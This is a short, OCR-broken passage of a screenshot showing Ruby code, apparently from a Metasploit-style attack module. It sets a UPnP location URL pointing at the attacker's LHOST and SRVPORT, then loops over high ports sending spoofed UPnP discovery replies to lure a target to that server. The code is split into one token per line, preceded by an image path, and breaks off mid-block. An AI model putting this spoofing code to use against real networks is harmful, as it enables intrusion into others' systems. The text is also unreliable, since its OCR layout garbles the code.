
      upnp_location 
=
"http://"
+
 datastore
[
'LHOST'
]
+
":"
+
 datastore
[
'SRVPORT'
]
      puts 
"[*] Listening for UPNP 
requests on: 
#{
upnp_location
}
"
      puts 
"[*] Sending UPNP Discovery 
replies..."
      i 
=
49152
;
while
 i 
<
65536
&&
@mutex
.
synchronize 
{
@found_upnp_port
==
false
}
        key 
=
sprintf
(
"%.2x%.2x%.2x%.2x%.2x"
,
rand
(
255
)
,
rand
(
255
)
,
rand
(
255
)
,
rand
(
255
)
,
rand
(
255
)
)
@mutex
.
synchronize 
{